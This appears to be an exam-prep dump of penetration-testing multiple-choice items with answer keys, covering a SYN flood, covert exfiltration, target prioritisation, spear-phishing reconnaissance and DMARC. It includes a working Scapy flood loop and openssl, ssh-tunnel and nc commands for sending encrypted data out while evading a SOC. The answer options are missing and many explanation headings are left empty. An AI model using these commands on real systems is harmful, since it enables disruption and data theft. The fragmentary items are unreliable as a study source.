A penetration tester is authorized to perform a DoS attack against a host on a network. Given the following input:
ip = IP("192.168.50.2")
tcp = TCP(sport=RandShort(), dport=80, flags="S") raw = RAW(b"X"*1024)
p = ip/tcp/raw
send(p, loop=1, verbose=0)
Which of the following attack types is most likely being used in the test?
Correct Answer:
D
A SYN flood attack exploits the TCP handshake process by sending a large number of SYN packets to a target, consuming resources and causing a denial of service.
✑ Understanding the Script:
✑ Purpose of SYN Flood:
✑ Detection and Mitigation:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
A penetration tester discovers data to stage and exfiltrate. The client has authorized movement to the tester's attacking hosts only. Which of the following would be most appropriate to avoid alerting the SOC?
Correct Answer:
D
AES-256 (Advanced Encryption Standard with a 256-bit key) is a symmetric encryption algorithm widely used for securing data. Sending data over TCP port 443, which is typically used for HTTPS, helps to avoid detection by network monitoring systems as it blends with regular secure web traffic.
✑ Encrypting Data with AES-256:
Step-by-Step Explanationopenssl enc -aes-256-cbc -salt -in plaintext.txt -out encrypted.bin
-k secretkey
✑ Setting Up a Secure Tunnel:
ssh -L 443:targetserver:443 user@intermediatehost
✑ Transferring Data Over the Tunnel: cat encrypted.bin | nc targetserver 443
✑ Benefits of Using AES-256 and Port 443:
✑ Real-World Example:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
A penetration tester needs to evaluate the order in which the next systems will be selected for testing. Given the following output:
Which of the following targets should the tester select next?
Correct Answer:
A
✑ Evaluation Criteria:
✑ Analysis:
✑ Selection Justification:
Pentest References:
✑ Risk Prioritization: Balancing between severity (CVSS) and exploitability (EPSS) is crucial for effective vulnerability management.
✑ Risk Assessment: Evaluating both the impact and the likelihood of exploitation helps in making informed decisions about testing priorities.
By selecting the fileserver, the penetration tester focuses on a target that is highly likely to be exploited, addressing the most immediate risk based on the given scores.
Top of Form
Bottom of Form
A penetration tester is conducting reconnaissance for an upcoming assessment of a large corporate client. The client authorized spear phishing in the rules of engagement. Which of the following should the tester do first when developing the phishing campaign?
Correct Answer:
C
When developing a phishing campaign, the tester should first use social media to gather information about the targets.
✑ Social Media:
✑ Process:
✑ Other Options:
Pentest References:
✑ Spear Phishing: A targeted phishing attack aimed at specific individuals, using personal information to increase the credibility of the email.
✑ OSINT (Open Source Intelligence): Leveraging publicly available information to gather intelligence on targets, including through social media.
By starting with social media, the penetration tester can collect detailed and personalized information about the targets, which is essential for creating an effective spear phishing campaign.
=================
During the reconnaissance phase, a penetration tester collected the following information
from the DNS records: A-----> www
A-----> host
TXT --> vpn.comptia.org SPF---> ip =2.2.2.2
Which of the following DNS records should be in place to avoid phishing attacks using spoofing domain techniques?
Correct Answer:
C
DMARC (Domain-based Message Authentication, Reporting & Conformance) is an email authentication protocol that helps prevent email spoofing and phishing. It builds on SPF (Sender Policy Framework) and DKIM (DomainKeys Identified Mail) to provide a mechanism for email senders and receivers to improve and monitor the protection of the domain from fraudulent email.
✑ Understanding DMARC:
✑ Implementing DMARC:
✑ Benefits of DMARC:
✑ DMARC Record Components:
✑ Real-World Example:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================